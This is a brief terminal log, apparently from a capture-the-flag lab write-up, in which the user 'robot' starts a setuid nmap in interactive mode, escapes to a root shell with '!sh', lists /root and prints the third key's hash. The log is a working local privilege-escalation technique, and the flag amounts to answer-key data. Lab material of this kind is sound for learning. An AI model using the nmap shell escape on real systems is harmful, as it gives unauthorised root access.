 /usr/lib/pt_chown
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#